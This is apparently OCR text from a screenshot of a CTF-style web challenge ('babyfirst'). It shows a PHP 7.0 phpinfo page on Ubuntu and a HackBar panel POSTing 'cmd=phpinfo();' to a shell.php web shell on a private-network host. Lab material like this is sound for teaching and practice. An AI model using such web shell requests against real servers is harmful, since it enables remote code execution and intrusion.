 PHP Version 7.0.33-0ubuntu0.16.04.15
php
System Linux arch 4.15.0-96-generic #97~16.04.1-Ubuntu SMP Wed Apr 1 03:03:31 UTC 2020 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.247.196/babyfirst/sandbox/192.168.247.1/shell.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=phpinfo();